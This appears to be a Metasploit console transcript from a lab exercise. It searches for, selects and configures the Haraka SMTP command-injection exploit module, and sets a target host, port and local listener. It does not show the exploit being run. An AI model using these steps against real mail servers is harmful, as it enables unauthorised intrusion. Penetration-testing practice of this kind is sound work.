 msf5 > search type:exploit name:haraka
Matching Modules
================
#  Name                        Disclosure Date  Rank       Check  Description
-  ----                        ---------------  ----       -----  -----------
1  exploit/linux/smtp/haraka  2017-01-26       excellent  Yes    Haraka SMTP Command Injection
msf5 > use exploit/linux/smtp/haraka
msf5 exploit(linux/smtp/haraka) > show options
Module options (exploit/linux/smtp/haraka):
Name        Current Setting  Required  Description
----        ---------------  --------  -----------
SRVHOST     0.0.0.0          yes       The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT     8080             yes       The local port to listen on.
SSL         false            no        Negotiate SSL for incoming connections
SSLCert                      no        Path to a custom SSL certificate (default is randomly generated)
URIPATH                      no        The URI to use for this exploit (default is random)
email_from  foo@example.com  yes       Address to send from
email_to    admin@localhost  yes       Email to send to, must be accepted by the server
rhost       192.86.51.3      yes       Target server
rport       25               yes       Target server port
Exploit target:
Id  Name
--  ----
0   linux x64
msf5 exploit(linux/smtp/haraka) >